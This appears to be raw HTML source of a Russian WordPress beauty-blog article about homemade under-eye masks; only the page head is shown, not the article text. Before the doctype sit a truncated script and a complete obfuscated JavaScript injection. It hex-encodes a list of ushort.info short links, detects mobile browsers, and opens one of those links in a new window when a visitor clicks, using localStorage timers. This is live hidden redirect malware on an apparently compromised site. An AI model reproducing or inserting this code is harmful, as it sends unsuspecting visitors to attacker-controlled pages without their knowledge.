)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x45\x6b\x5a\x33\x63\x323','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x6e\x4b\x56\x35\x63\x345','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x41\x6a\x79\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x66\x57\x54\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x63\x50\x76\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x79\x4c\x58\x37\x63\x337','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x76\x53\x73\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x70\x50\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x71\x43\x4e\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x69\x6e\x66\x6f\x2f\x56\x76\x66\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html><html lang="ru-RU" itemscope itemtype="https://schema.org/BlogPosting" prefix="og: http://ogp.me/ns#"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://vivalady.info/xmlrpc.php" /><meta property="og:title" content="Натуральная молодость в домашних условиях: маски для кожи под глазами - Viva Lady"/><meta property="og:type" content="article"/><meta property="og:description" content="Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюде"/><meta property="og:url" content="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"/><meta property="og:site_name" content="Viva Lady"/><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1-600x330.jpg" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_b42873a1aa5579c88e3c601408ab5901.css" rel="stylesheet"><link media="screen" href="https://vivalady.info/wp-content/cache/autoptimize/css/autoptimize_ee478fb6651894ecb3044eca6cd48aa4.css" rel="stylesheet"><title>Натуральная молодость в домашних условиях: маски для кожи под глазами - Viva Lady</title><link rel="canonical" href="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Натуральная молодость в домашних условиях: маски для кожи под глазами - Viva Lady" /><meta property="og:description" content="Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюдение диеты и переутомление провоцируют образование «мешков» и синяков. Структура кожи вокруг глаз отличается от других участков отсутствием жировой прослойки и мышц, поэтому первые «лучики» сначала появляются вокруг глаз, а с возрастом процесс набирает обороты. Маски под глаза, приготовленные в домашних условиях составят &hellip;" /><meta property="og:url" content="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/" /><meta property="og:site_name" content="Viva Lady" /><meta property="article:published_time" content="2023-05-03T09:30:03+00:00" /><meta name="author" content="Мила Левчук" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мила Левчук" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#article","isPartOf":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"},"author":{"name":"Мила Левчук","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"headline":"Натуральная молодость в домашних условиях: маски для кожи под глазами","datePublished":"2023-05-03T09:30:03+00:00","mainEntityOfPage":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"},"wordCount":899,"commentCount":0,"image":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg","articleSection":["Статьи"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#respond"]}]},{"@type":"WebPage","@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/","url":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/","name":"Натуральная молодость в домашних условиях: маски для кожи под глазами - Viva Lady","isPartOf":{"@id":"https://vivalady.info/#website"},"primaryImageOfPage":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#primaryimage"},"image":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#primaryimage"},"thumbnailUrl":"https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg","datePublished":"2023-05-03T09:30:03+00:00","author":{"@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702"},"breadcrumb":{"@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#primaryimage","url":"https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg","contentUrl":"https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg","width":600,"height":421},{"@type":"BreadcrumbList","@id":"https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vivalady.info/"},{"@type":"ListItem","position":2,"name":"Натуральная молодость в домашних условиях: маски для кожи под глазами"}]},{"@type":"WebSite","@id":"https://vivalady.info/#website","url":"https://vivalady.info/","name":"Viva Lady","description":"Женский интернет журнал. Мода и красота","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vivalady.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://vivalady.info/#/schema/person/906b8c93106aee6bb9b6c71e60f65702","name":"Мила Левчук","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://vivalady.info/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/e8f6fb87b1f10896db46a98e5eea453b3cb18295eceb4c6992982bd0dd3c61e5?s=96&r=g","caption":"Мила Левчук"},"description":"Автор блога vivalady.info. Люблю узнавать новое и делиться знаниями. Пишу для различных интернет-изданий уже более 5 лет на различные женские темы.","url":"https://vivalady.info/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента" href="https://vivalady.info/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев" href="https://vivalady.info/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Viva Lady &raquo; Лента комментариев к &laquo;Натуральная молодость в домашних условиях: маски для кожи под глазами&raquo;" href="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fnaturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vivalady.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvivalady.info%2Fstati%2Fnaturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami%2F&#038;format=xml" /><link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext' type='text/css' media='all' /> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://vivalady.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="tie-postviews-cache-js-extra">var tieViewsCacheL10n = {"admin_ajax_url":"https://vivalady.info/wp-admin/admin-ajax.php","post_id":"84833"};
//# sourceURL=tie-postviews-cache-js-extra</script> <script type="text/javascript" src="https://vivalady.info/wp-content/themes/sahifa/js/postviews-cache.js" id="tie-postviews-cache-js"></script> <link rel="image_src" href="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta name="msapplication-TileImage" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta property="og:image" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta property="og:image:secure_url" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta property="og:image:width" content="600"><meta property="og:image:height" content="421"><meta property="og:image:alt" content="c2ecb5cb598c60efc1d8f8512baa90d1"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюдение диеты и переутомление провоцируют образование «мешков» и синяков. Структура кожи вокруг глаз отличается от других участков отсутствием жировой прослойки и мышц, поэтому первые «лучики» сначала появляются вокруг глаз, а с возрастом процесс набирает обороты. Маски под глаза, приготовленные в домашних условиях составят..."><meta property="og:type" content="article"><meta property="og:locale" content="ru_RU"><meta property="og:site_name" content="Viva Lady"><meta property="og:title" content="Натуральная молодость в домашних условиях: маски для кожи под глазами"><meta property="og:url" content="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"><meta property="og:updated_time" content="2023-05-03T12:30:03+03:00"><meta property="og:see_also" content="https://vivalady.info/stati/pedikyur-s-blestkami-modnye-idei-i-foto/"><meta property="og:see_also" content="https://vivalady.info/stati/palto-vesna-2022/"><meta property="og:see_also" content="https://vivalady.info/stati/modnye-strizhki-i-pricheski-novinki-i-trendy/"><meta property="og:see_also" content="https://vivalady.info/stati/mify-o-gel-lake-i-ix-razvenchanie/"><meta property="og:see_also" content="https://vivalady.info/stati/novinka-okrashivaniya-volos/"><meta property="og:see_also" content="https://vivalady.info/stati/glasperlenovyj-sterilizator-opisanie-instrukciya-plyusy-i-minusy/"><meta property="article:published_time" content="2023-05-03T09:30:03+00:00"><meta property="article:modified_time" content="2023-05-03T09:30:03+00:00"><meta property="article:section" content="Статьи"><meta property="article:author:first_name" content="Оксана"><meta property="article:author:last_name" content="Левчук"><meta property="article:author:username" content="Мила Левчук"><meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary_large_image"><meta property="twitter:image" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta property="twitter:image:alt" content="c2ecb5cb598c60efc1d8f8512baa90d1"><meta property="twitter:title" content="Натуральная молодость в домашних условиях: маски для кожи под глазами"><meta property="twitter:description" content="Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюдение диеты и переутомление провоцируют образование «мешков» и синяков. Структура кожи вокруг глаз..."><meta property="twitter:url" content="https://vivalady.info/stati/naturalnaya-molodost-v-domashnix-usloviyax-maski-dlya-kozhi-pod-glazami/"><meta itemprop="image" content="https://vivalady.info/wp-content/uploads/2023/05/c2ecb5cb598c60efc1d8f8512baa90d1.jpg"><meta itemprop="name" content="Натуральная молодость в домашних условиях: маски для кожи под глазами"><meta itemprop="description" content="Зона вокруг глаз самая уязвимая и предрасположена к возникновению морщинок, а недосыпания, несоблюдение диеты и переутомление провоцируют образование «мешков» и синяков. Структура кожи вокруг глаз отличается от других участков отсутствием жировой прослойки и мышц, поэтому первые «лучики» сначала появляются вокруг глаз, а с возрастом процесс набирает обороты. Маски под глаза, приготовленные в домашних условиях составят..."><meta itemprop="datePublished" content="2023-05-03"><meta itemprop="dateModified" content="2023-05-03T09:30:03+00:00"><meta itemprop="author" content="Мила Левчук"><meta itemprop="tagline" content="Женский интернет журнал. Мода и красота"><meta property="profile:first_name" content="Оксана"><meta property="profile:last_name" content="Левчук"><meta property="profile:username" content="Мила Левчук"><link rel="https://api.w.org/" href="https://vivalady.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vivalady.info/wp-json/wp/v2/posts/84833" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vivalady.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://vivalady.info/?p=84833' /> <script type="text/javascript">var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script> 
 <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(92104745, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/92104745" style="position:absolute; left:-9999px;" alt="" /></div></noscript>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6944345309594914"
